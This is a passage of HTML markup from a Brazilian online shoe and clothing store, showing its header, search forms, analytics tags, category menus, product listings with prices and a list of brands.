    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050025_Hav-Brasil_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="134" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="134" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="134"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Brasil <br> Branco</a>
					<div class="price">
						<div class="current">R$ 37,25</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="142" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="142" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="142"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Preto</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="145" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="145" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="145"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Tradicional <br> Preto</a>
					<div class="price">
						<div class="current">R$ 19,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749840672.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11401" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11401" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11401"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Surfer I <br> Branco/Branco</a>
					<div class="price">
						<div class="current">R$ 38,49</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
